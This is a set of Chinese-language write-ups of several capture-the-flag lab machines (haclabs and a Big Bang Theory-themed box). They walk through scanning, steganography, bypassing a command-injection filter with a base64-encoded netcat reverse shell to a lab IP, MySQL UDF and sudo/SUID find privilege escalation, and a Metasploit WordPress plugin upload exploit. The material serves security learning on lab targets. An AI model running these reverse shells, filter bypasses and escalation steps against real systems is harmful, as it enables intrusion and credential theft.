1 2 3 cat .systemlogs ssdsdsdsdsdqwertyuiopasdfghjklzxcvbnmqwertyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklqwertyuiop1234567890qazxdswedcfrfgvbhyyhnkiollokmkijnjuyhbhytgvfrdcxdesxzsyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklzaq123456vfr4567890mnbvcde4567890yuiopasdfghjklzxcvbnmzxcvbnmasdfghjklmnbvcxzsaq234567890-098765rewsxcvbnm,lpoiuytresxcbnmkoiuytredcyuiopasdfghjklzxcvbnmzxcvbnmasdfghjk!@#$dfkdfjdkfjdf!@#$fdjferheirdfdfksdjhfsg24356789yuiopasdfghjklzxcvbnmzxcvbnmasdfghjkljdfivnd"haclabs"jsdskdjskdjsldsklfjlkfdgl/dsfgkdhfgkdfgdjfhkagdhkdhgkkdzfkgdhfffgkhsfhgkdfhgkjlsfladjsflslfjlaaakjdflkaejflyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklNDmsfmbwebrm43564576nu4r50q824305485103601856035860020^&*()sdjfsdflsdfaldjfleragkrjgkfdghdfhksjdhgsghkskskfskgkshkshksfhkgkrtho43euvnd,m,mnhjkjhgfdrtfghj,;poiuytgbvftyhjkllksjhgdfrteuyue"A=123456789"fdsgfhndsffjladjksfjlsdfjlfghfieruyiehgkfnjuyhbvcftyu789876543wsxcvbnm,mju76543asxcferfgbnm,klokjhgbvcxsdfklsdfweri34o58uwotueagsdgjlyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklwlarqlewairp3wi4te0596q03496tiquieljkgrelrsjto5euyjgeldfhqowe5uy4seyjelsdglsoh45yeujhskehgesjhgsyuiopasdfghjklzxcvbnmzxcvbnmasdfghjkldsklflssldfjlsdfjsldfjsldfjld"+A[::-1]"fjlsdnvsldvnsujnhgfqwertyuioplkjhgfdsazxcvbnm,mnbvcxzasdfghjkl;poiuytrewqazxsedcvftghnklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjklyuiopasdfghjklzxcvbnmzxcvbnmasdfghjkldjfkdslfjsldfjsldfjlw4o32894829348293489289389
可以看到有三段内容用引号标识
1 2 3 "haclabs" "A=123456789" "+A[::-1]"
尝试后得出账户haclabs的密码
1 2 su haclabs haclabs987654321
切换至账户haclabs
查看sudo权限
1 2 3 4 5 6 7 8 9 sudo -l haclabs987654321 Matching Defaults entries for haclabs on haclabs: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User haclabs may run the following commands on haclabs: (ALL : ALL) ALL
sudo提权
1 2 3 sudo -i id uid=0(root) gid=0(root) groups=0(root),27(sudo)
Mysql UDF提权
拿到yash账户后提权遇到瓶颈,上传了脚本linuxprivchecker,运行过后报告可能存在Mysql的UDF提权的可能
需要root账户
secure_file_priv
plugin_dir
可以先在wordpress的配置文件中获取账户


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 cat /var/www/html/wordpress/wp-config.php // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'wordpress' ); /** MySQL database username */ define( 'DB_USER', 'wordpressuser' ); /** MySQL database password */ define( 'DB_PASSWORD', 'cry4moon' ); /** MySQL hostname */ define( 'DB_HOST', 'localhost' ); /** Database Charset to use in creating database tables. */ define( 'DB_CHARSET', 'utf8' ); /** The Database Collate type. Don't change this if in doubt. */ define( 'DB_COLLATE', '' );
拿到账户之后再使用mysql客户端登入服务mysql -h localhost -u wordpressuser -pcry4moon
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 mysql> select host,user,authentication_string from mysql.user; +---------------+------------------+-------------------------------------------+ | host | user | authentication_string | +---------------+------------------+-------------------------------------------+ | localhost | root | *4A247A535BAD910307E7DAA7A32A65C2A86D91AC | | localhost | mysql.session | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE | | localhost | mysql.sys | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE | | localhost | debian-sys-maint | *2A702E4018EF99C245B5DC4E753531720BDC94E0 | | % | haclabs | *1565CEE976A27D283F4ECF1EC2AEE11E71C8D208 | | localhost | phpmyadmin | *4A247A535BAD910307E7DAA7A32A65C2A86D91AC | | wordpressuser | wordpress | *4A247A535BAD910307E7DAA7A32A65C2A86D91AC | | localhost | wordpress | *4A247A535BAD910307E7DAA7A32A65C2A86D91AC | | localhost | wordpressuser | *4A247A535BAD910307E7DAA7A32A65C2A86D91AC | +---------------+------------------+-------------------------------------------+ 9 rows in set (0.20 sec)
可以看到localhost账户的密码hash和wordpressuser的一样,即都是cry4moon
1 2 3 update mysql.user set authentication_string=PASSWORD("cry4moon") where user='root'; update mysql.user set plugin="mysql_native_password"; flush privileges;
完成更改密码之后即可以root账户登入
而UDF提权则需要在插件目录写入文件,关于目录可以用以下命令查阅
1 2 3 4 5 6 7 mysql> show variables like 'plugin_dir'; +---------------+------------------------+ | Variable_name | Value | +---------------+------------------------+ | plugin_dir | /usr/lib/mysql/plugin/ | +---------------+------------------------+ 1 row in set (0.07 sec)
即/usr/lib/mysql/plugin/
而在写入文件时会发生错误,原因是secure_file_priv参数对于文件写入存在限制
1 2 3 4 5 6 7 mysql> SHOW VARIABLES LIKE "secure_file_priv"; +------------------+-----------------------+ | Variable_name | Value | +------------------+-----------------------+ | secure_file_priv | /var/lib/mysql-files/ | +------------------+-----------------------+ 1 row in set (0.01 sec)
即只能写入目录/var/lib/mysql-files/,子目录下也不行
若该值为空,则无限制
若该值为NULL,则不可写入
提权需要将文件作为插件写入plugin_dir,但与参数secure_file_priv冲突,故写入时会报错。而参数secure_file_priv为只读参数,不能再mysql客户端中更改,只能修改mysqld.cnf,写入"secure_file_priv=",并且重启mysql服务,才能继续进行UDF提权。
之后发生玄学运维,手动修改了secure_file_priv参数,权限777的路径写入文件会报错权限否认,手动移动的so文件可以载入但是不能执行命令。
1 2 3 4 5 6 use mysql; create table foo(line blob); insert into foo values(load_file('/tmp/udf.so')); select * from foo into dumpfile '%plugin_dir%/udf.so'; create function sys_eval returns string soname 'udf2.so'; select sys_eval('id');
linux下的so文件与windows下的dll文件在MSF中都有附带
参考资料
WP UDF UDF Mysql.pass
2020/03/27 01:05:37
nmap -p 1-65535 -T5 -sV -A -n -v 192.168.31.196
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Nmap scan report for 192.168.31.196 Host is up (0.00048s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 78:2b:f7:57:bf:da:fd:ec:e0:d5:60:c4:8b:53:62:fd (RSA) | 256 36:82:4a:8b:71:f7:78:da:49:42:f9:88:6d:26:73:6a (ECDSA) |_ 256 dc:18:8e:b3:36:53:cb:10:34:98:57:3d:f0:a1:2b:ad (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 08:00:27:59:63:EF (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 18.412 days (since Sun Mar 8 03:06:40 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=261 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试爆破80端口下的Web路径
dirb http://192.168.31.196/ -w
1 2 3 4 ---- Scanning URL: http://192.168.31.196/ ---- + http://192.168.31.196/admin (CODE:200|SIZE:417) + http://192.168.31.196/index.php (CODE:200|SIZE:201) + http://192.168.31.196/server-status (CODE:403|SIZE:279)
访问/index.php
显示Fake Admin Area
任意提交查询则回显Fake ping executed
访问/admin
有四个图片文件
源代码中有提示信息passphrase:harder
使用steghide工具进行分析haclabs.jpeg存在隐写
1 2 3 4 5 6 steghide extract -sf haclabs.jpeg -p harder wrote extracted data to "imp.txt". cat imp.txt c3VwZXJhZG1pbi5waHA= echo "c3VwZXJhZG1pbi5waHA=" | base64 -d superadmin.php
访问/superadmin.php
尝试进行命令注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | cat superadmin.php <?php if (isset($_POST['submitt'])) { $word=array(";","&&","/","bin","&"," &&","ls","nc","dir","pwd"); $pinged=$_POST['pinger']; $newStr = str_replace($word, "", $pinged); if(strcmp($pinged, $newStr) == 0) { $flag=1; } else { $flag=0; } } if ($flag==1){ $outer=shell_exec("ping -c 3 $pinged"); echo "$outer"; } ?>
有两种获取shell的方法
使用wget下载php一句话木马
使用nc反弹shell
过滤可以使用base64编码进行绕过|echo "xxxx"|base64 -d|bash
wget
nc
监听端口
构造payload
1 2 echo "nc.traditional -e /bin/bash 192.168.31.10 9900" | base64 bmMudHJhZGl0aW9uYWwgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMzEuMTAgOTkwMAo=
执行命令
1 |echo "bmMudHJhZGl0aW9uYWwgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMzEuMTAgOTkwMAo="|base64 -d|bash
接收到反弹shell
获取pty
1 python3 -c 'import pty; pty.spawn("/bin/bash")'
在yash的home目录发现flag1
1 2 cat /home/yash/flag1.txt Due to some security issues,I have saved haclabs password in a hidden file.
搜索拥有者为yash的文件/文件夹
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 find / -user yash 2> /dev/null /home/yash /home/yash/flag1.txt /home/yash/.bashrc /home/yash/.cache /home/yash/.cache/motd.legal-displayed /home/yash/.profile /home/yash/.bash_history /home/yash/.gnupg /home/yash/.gnupg/private-keys-v1.d /home/yash/.local /home/yash/.local/share /home/yash/.local/share/nano /usr/share/hidden /usr/share/hidden/.passwd
1 2 cat /usr/share/hidden/.passwd haclabs1234
切换账户
查看sudo权限
1 2 3 4 5 6 7 8 sudo -l Matching Defaults entries for haclabs on haclabs: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User haclabs may run the following commands on haclabs: (root) NOPASSWD: /usr/bin/find
可以使用find命令进行提权
1 2 3 4 5 6 7 sudo -u root find /etc/passwd -exec passwd root \; hackforfun hackforfun su root hackforfun id uid=0(root) gid=0(root) groups=0(root)
SUID-find
其实在www-data权限时就可以使用find命令进行操作
查看SUID
1 2 3 find / -user root -perm -4000 -print 2>/dev/null /usr/bin/find
可以通过find命令来进行读取
1 2 3 4 5 6 7 8 9 10 11 12 13 find /etc/passwd -exec ls -la /root \; total 40 drwx------ 6 root root 4096 Feb 15 16:28 . drwxr-xr-x 25 root root 4096 Mar 26 17:07 .. -rw------- 1 root root 41 Mar 26 17:22 .bash_history -rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc drwx------ 2 root root 4096 Jan 30 06:53 .cache drwx------ 5 root root 4096 Jan 30 03:06 .config drwx------ 3 root root 4096 Jan 27 16:46 .gnupg drwxr-xr-x 3 root root 4096 Jan 27 16:56 .local -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw-r--r-- 1 root root 97 Jan 30 04:29 flag3.txt
1 2 3 4 5 6 7 8 9 10 find /etc/passwd -exec cat /root/flag3.txt \; Congrats!!!You completed the challenege! () () \ / ----------
但是通过find来命令执行时存在限制的,并不是完全以root账户的身份去执行
在本地测试之后得出如下结论
1 2 3 读取:*** 写入:**2 执行:**4(bash); 1**, *1*, **1(exec)
*** 分别代表权限的三位,其中*为通配,表示任意权限
**2, linux中的权限可以线性叠加,**2即代表需要仅写权限,在**3, **6, **7的情况下也是适用的
bash意为该文件作为bash的参数来执行(bash run.sh ),exec则表示作为可执行程序来执行(./run.sh)
由此看来应当是继承了root的r-x权限,但是直接获取bash则还是以原用户的身份来获取,并不能获取root权限的bash;也不能通过passwd来修改root账户的密码(即使euid=0)
nc.traditional/nc
nc.traditional是最早的版本(v1.10-41.1),该版本具有-e的选项,用于反弹shell十分方便
ubuntu中的nc命令则会指向netcat-openbsd,而该版本则没有-e的选项,无法用于反弹shell
ncat的版本则比较新,集成于nmap中
参考资料
exec WP nc
2020/03/31 13:24:54
靶机未启用DHCP,故使用了默认的静态IP:192.168.1.105。若本机网段不是192.168.1.*,需要在VB中创建一个192.168.1.*网段的Host-Only Ethernet Adapter
nmap -p 1-65535 -A -sV -T5 -n -v 192.168.1.105
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 Nmap scan report for 192.168.1.105 Host is up (0.00047s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | -rw-r--r-- 1 ftp ftp 539 Mar 04 01:11 Welcome.txt | -rw-r--r-- 1 ftp ftp 114 Mar 04 01:13 ftp_agreement.txt |_drwxr-xr-x 9 ftp ftp 4096 Mar 04 01:09 pub | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:192.168.1.3 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 1 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 cf:5c:ee:76:7c:48:52:06:8d:56:07:7f:f6:5d:80:f2 (RSA) | 256 ab:bb:fa:f9:89:99:02:9e:e4:20:fa:37:4f:6f:ca:ca (ECDSA) |_ 256 ea:6d:77:f3:ff:9c:d5:dd:85:e3:1e:75:3c:7b:66:47 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-robots.txt: 4 disallowed entries |_/howard /web_shell.php /backdoor /rootflag.txt |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Fun with flags! 1337/tcp open waste? | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns: |_ FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8} 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port1337-TCP:V=7.80%I=7%D=3/31%Time=5E82D546%P=x86_64-pc-linux-gnu%r(NU SF:LL,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(GenericLine SF:s,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(GetRequest,2 SF:F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(HTTPOptions,2F, SF:"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(RTSPRequest,2F,"F SF:LAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(RPCCheck,2F,"FLAG-s SF:heldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(DNSVersionBindReqTCP,2F, SF:"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(DNSStatusRequestT SF:CP,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(Help,2F,"FL SF:AG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(SSLSessionReq,2F,"FL SF:AG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(TerminalServerCookie SF:,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(TLSSessionReq SF:,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(Kerberos,2F," SF:FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(SMBProgNeg,2F,"FLA SF:G-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(X11Probe,2F,"FLAG-she SF:ldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(FourOhFourRequest,2F,"FLAG SF:-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(LPDString,2F,"FLAG-she SF:ldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(LDAPSearchReq,2F,"FLAG-she SF:ldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(LDAPBindReq,2F,"FLAG-sheld SF:on{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(SIPOptions,2F,"FLAG-sheldon{ SF:cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(LANDesk-RC,2F,"FLAG-sheldon{cf8 SF:8b37e8cb10c4005c1f2781a069cf8}\n")%r(TerminalServer,2F,"FLAG-sheldon{cf SF:88b37e8cb10c4005c1f2781a069cf8}\n")%r(NCP,2F,"FLAG-sheldon{cf88b37e8cb1 SF:0c4005c1f2781a069cf8}\n")%r(NotesRPC,2F,"FLAG-sheldon{cf88b37e8cb10c400 SF:5c1f2781a069cf8}\n")%r(JavaRMI,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f27 SF:81a069cf8}\n")%r(WMSRequest,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a SF:069cf8}\n")%r(oracle-tns,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069 SF:cf8}\n")%r(ms-sql-s,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\ SF:n")%r(afp,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n")%r(giop SF:,2F,"FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}\n"); MAC Address: 08:00:27:F7:18:EC (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.012 days (since Tue Mar 31 01:13:02 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
nmap在扫描结果中就给出了FLAG-sheldon
1 2 3 nc 192.168.1.105 1337 FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}
FLAG-sheldon{cf88b37e8cb10c4005c1f2781a069cf8}
nmap在扫描时给出了80端口上robots.txt的相关信息
1 2 http-robots.txt: 4 disallowed entries |_/howard /web_shell.php /backdoor /rootflag.txt
测试之后发现只有/howard可以访问
尝试爆破80端口下的Web路径
dirb http://192.168.1.105/ -w
1 2 3 4 5 6 7 8 9 10 ---- Scanning URL: http://192.168.1.105/ ---- + http://192.168.1.105/index.html (CODE:200|SIZE:239) ==> DIRECTORY: http://192.168.1.105/javascript/ ==> DIRECTORY: http://192.168.1.105/music/ ==> DIRECTORY: http://192.168.1.105/phpmyadmin/ ==> DIRECTORY: http://192.168.1.105/private/ + http://192.168.1.105/robots.txt (CODE:200|SIZE:112) + http://192.168.1.105/server-status (CODE:403|SIZE:301) ==> DIRECTORY: http://192.168.1.105/music/wordpress/
可以看到存在phpmyadmin框架和wordpress框架
访问/private,看起来像是一个自建的站点
尝试后发现/private/login.php,可以尝试SQL注入或者收集信息再进行登入爆破
访问/howard
/howard/stolen_data/pennys_lastname.txt中记录内容为ERROR 404
使用wpscan对wordpress站点进行扫描
wpscan --url http://192.168.1.105/music/wordpress -e u
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 [i] User(s) Identified: [+] footprintsonthemoon | Found By: Author Posts - Author Pattern (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Wp Json Api (Aggressive Detection) | - http://192.168.1.105/music/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] kripke | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] stuart | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
得到三个账户的用户名
1 2 3 4 5 6 7 8 9 10 11 12 wpscan --url http://192.168.1.105/music/wordpress -e ap [+] reflex-gallery | Location: http://192.168.1.105/music/wordpress/wp-content/plugins/reflex-gallery/ | Last Updated: 2019-05-10T16:05:00.000Z | [!] The version is out of date, the latest version is 3.1.7 | | Found By: Urls In Homepage (Passive Detection) | | Version: 3.1.3 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.1.105/music/wordpress/wp-content/plugins/reflex-gallery/readme.txt
得到插件信息
搜索插件相关信息
1 2 3 4 5 6 7 8 9 10 searchsploit reflex gallery --------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) --------------------------------------------------------------------- ---------------------------------------- WordPress Plugin Reflex Gallery - Arbitrary File Upload (Metasploit) | exploits/php/remote/36809.rb WordPress Plugin Reflex Gallery 3.1.3 - Arbitrary File Upload | exploits/php/webapps/36374.txt --------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result
在MSF中搜索相关EXP
1 2 3 4 5 6 7 8 search reflex Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30 excellent Yes Wordpress Reflex Gallery Upload Vulnerability
使用EXP
1 2 3 4 use exploit/unix/webapp/wp_reflexgallery_file_upload set RHOSTS 192.168.1.105 set TARGETURI /music/wordpress run
成功获取Shell
获取tty
1 2 shell python -c 'import pty; pty.spawn("/bin/bash")'
查看wordpress的数据库配置文件
1 2 3 4 5 6 7 8 cat /var/www/html/music/wordpress/wp-config.php | grep -i db define( 'DB_NAME', 'footprintsonthemoon' ); define( 'DB_USER', 'footprintsonthemoon' ); define( 'DB_PASSWORD', 'footprintsonthemoon1337' ); define( 'DB_HOST', 'localhost' ); define( 'DB_CHARSET', 'utf8mb4' ); define( 'DB_COLLATE', '' );
连接数据库mysql -h localhost -u footprintsonthemoon -pfootprintsonthemoon1337 footprintsonthemoon
查看数据库
1 2 3 4 5 6 7 8 show databases; +---------------------+ | Database | +---------------------+ | information_schema | | footprintsonthemoon | +---------------------+ 2 rows in set (0.00 sec)
退出mysql并导出数据库
1 2 exit mysqldump -h localhost -u footprintsonthemoon -pfootprintsonthemoon1337 --databases footprintsonthemoon > /var/www/html/dump.sql
在Kali中下载备份
1 curl -O http://192.168.1.105/dump.sql
查找flag
1 2 3 cat dump.sql | grep "FLAG" --color=auto FLAG-raz{40d17a74e28a62eac2df19e206f0987c}
这里导出的数据在Kali中用grep节选时如果没有用高亮就很难找
查看/private站点的数据库配置文件
1 2 3 4 5 cat /var/www/html/private/db_config.php | grep -i db $DBUSER = 'bigpharmacorp'; $DBPASS = 'weareevil'; $con=mysqli_connect("127.0.0.1",$DBUSER,$DBPASS,"bigpharmacorp");
连接数据库mysql -h localhost -u bigpharmacorp -pweareevil
查找flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 show databases; +--------------------+ | Database | +--------------------+ | information_schema | | bigpharmacorp | +--------------------+ 2 rows in set (0.00 sec) use bigpharmacorp; show tables; +-------------------------+ | Tables_in_bigpharmacorp | +-------------------------+ | products | | users | +-------------------------+ 2 rows in set (0.00 sec) select * from users; +----+------------+----------------------------------+------------+---------------------------------------------------+ | id | username | password | fname | description | +----+------------+----------------------------------+------------+---------------------------------------------------+ | 1 | admin | 3fc0a7acf087f549ac2b266baf94b8b1 | josh | Dont mess with me | | 2 | bobby | 8cb1fb4a98b9c43b7ef208d624718778 | bob | I like playing football. | | 3 | penny69 | cafa13076bb64e7f8bd480060f6b2332 | penny | Hi I am Penny I am new here!! <3 | | 4 | mitsos1981 | 05d51709b81b7e0f1a9b6b4b8273b217 | dimitris | Opa re malaka! | | 5 | alicelove | e146ec4ce165061919f887b70f49bf4b | alice | Eat Pray Love | | 6 | bernadette | dc5ab2b32d9d78045215922409541ed7 | bernadette | FLAG-bernadette{f42d950ab0e966198b66a5c719832d5f} | +----+------------+----------------------------------+------------+---------------------------------------------------+ 6 rows in set (0.00 sec)
FLAG-bernadette{f42d950ab0e966198b66a5c719832d5f}
收集信息
1 2 3 4 5 6 7 8 9 10 11 12 ls -l /home/amy/ total 12 -rwxrwxrwx 1 amy amy 434 Mar 4 16:30 notes.txt -rwxr-xr-x 1 amy amy 7488 Mar 6 00:06 secretdiary cat /home/amy/notes.txt This is my secret diary. The safest way to keep my secrets is inside a compiled executable program. As soon as I get popular now, that I have friends, I will start adding my secrets here. I have used a really strong password that it cant be bruteforced. Seriously it is 18 digit, alphanumeric, uppercase/lowercase with symbols. And since my program is already compiled, no one can read the source code in order to view the password!
可以判断/home/amy/secretdiary是一个可执行程序
使用strings命令查看
1 2 3 4 5 6 strings secretdiary P@SSw0rd123Sh3ld0n Login Success! Soon I will be adding my secrets here.. FLAG-amy{60263777358690b90e8dbe8fea6943c9}
FLAG-amy{60263777358690b90e8dbe8fea6943c9}
收集信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ls -la /home/penny total 36 drwxr-xr-x 4 penny penny 4096 Mar 6 00:37 . drwxr-xr-x 10 root root 4096 Mar 4 02:33 .. -rw-rw-r-- 1 penny penny 61 Mar 5 00:26 .FLAG.penny.txt -rw------- 1 penny penny 57 Mar 6 00:47 .bash_history -rw-r--r-- 1 penny penny 220 Sep 1 2015 .bash_logout -rw-r--r-- 1 penny penny 3771 Sep 1 2015 .bashrc drwx------ 2 penny penny 4096 Mar 6 00:37 .cache drwxrwxr-x 2 penny penny 4096 Mar 5 00:26 .nano -rw-r--r-- 1 penny penny 655 May 16 2017 .profile cat /home/penny/.FLAG.penny.txt RkxBRy1wZW5ueXtkYWNlNTJiZGIyYTBiM2Y4OTlkZmIzNDIzYTk5MmIyNX0=
base64 decode
1 2 echo "RkxBRy1wZW5ueXtkYWNlNTJiZGIyYTBiM2Y4OTlkZmIzNDIzYTk5MmIyNX0=" | base64 -d FLAG-penny{dace52bdb2a0b3f899dfb3423a992b25}
FLAG-penny{dace52bdb2a0b3f899dfb3423a992b25}
将FTP根目录打包
1 zip -r /var/www/html/ftp.zip /var/ftp
在Kali下载并解压
1 2 curl -O http://192.168.1.105/ftp.zip unzip ftp.zip
收集信息
1 2 3 4 5 6 7 8 9 ls -l var/ftp/pub/howard total 36 -rw-r--r-- 1 root root 273 Mar 3 17:05 note.txt -rw-r--r-- 1 root root 30762 Mar 5 19:29 super_secret_nasa_stuff_here.zip cat var/ftp/pub/howard/note.txt Please go away, nothing interesing here. I just had to temporary store some nasa data here because my laptop had a virus from some weird websites I visited ... anyway ... And don't bother looking at my secret data I have encrypted them pretty well. I am an MIT engineer!
爆破压缩包
